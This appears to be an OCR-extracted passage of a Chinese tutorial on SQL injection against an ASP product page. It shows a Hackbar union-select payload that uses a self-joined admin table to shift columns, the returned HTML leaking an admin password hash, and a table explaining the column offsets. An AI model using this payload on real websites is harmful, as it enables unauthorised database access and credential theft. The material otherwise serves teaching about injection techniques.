 Hackbar
Encryption
Encoding
Load
Split
Run
http:// /Production
/PRODUCT_DETAIL.asp?id=1513 union select top 1
1,2,3,4,5,6,7,8,9,10,* from (admin a inner join
admin b on a.id=b.id)
名称: 3
介绍: 2022-1-14 22:14:44
<table width="800" border="0" align="center" cellpadding="1" cellspacing="1" bgcolor="#000000">
<tr bgcolor="#FFFFFF" align="CENTER">
<td width="130" height="20">名称:</td>
<td height="20" width="663">3</td>
</tr>
<tr bgcolor="#FFFFFF" align="CENTER" style="display:none">
<td height="20">产品名称:</td>
<td height="20">9 </td>
</tr>
<tr bgcolor="#FFFFFF" align="CENTER" style="display:none">
<td height="20">产品规格:</td>
<td height="20">a48e190fafc257d3</td>
</tr>
密码
<tr bgcolor="#FFFFFF" align="CENTER">
<td height="20">介绍:</td>
<td height="20">2022-1-14 22:14:44</td>
</tr>
</table>
根据页面返回的数据，我们可以看到，在第13号显示位我们成功的爆出了密码值，这是
为什么呢？我们仍结合下表来说明：
通过分析表2我们发现，经过2级偏移查询，我们成功的将admin表的数据向前移动了6个
字段，使其原本在17号字段及其之后才显现出的数据，变为了在11号字段及其之后就可
回显而出。而此时admin表的password字段和count_time字段正好处于显示位13和15上，
于是就自然而然的暴露了出来。
浅易深
select * from product union select top 1 1,2,3,4,5,6,7,8,9,10,* from (admin a inner join admin b on a.id=b.id)
admin表自连接的数据
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22
表2
ID bian pic_type_cn pic_type_e smallphoto bigphoto kind smallkind brand_cn brand_en isbest index model_cn model_en introduce_c introduce_e c_savepath e_savepath addtime Hits miaoshu_cn miaoshu_en
1 2 3 4 5 6 7 8 9 10 39 admin a48e190faf 250 2013/12/5 1 39 admin a48e190faf 250 2013/12/5 1
1119 1119 P65 P65 ../Productio ../Productio 1 0 * * 0 0 * * * * 2009/9/18 0
1120 1120 P64 P64 ../Productio ../Productio 1 0 * * 0 0 * * * * 2009/9/18 0
1121 1121 P63 P63 ../Productio ../Productio 1 0 * * 0 0 * * * * 2009/9/18 0
1122 1122 P62 P62 ../Productio ../Productio 1 0 * * 0 0 * * * * 2009/9/18 0
1123 1123 P61 P61 ../Productio ../Productio 1 0 * * 0 0 * * * * 2009/9/18 0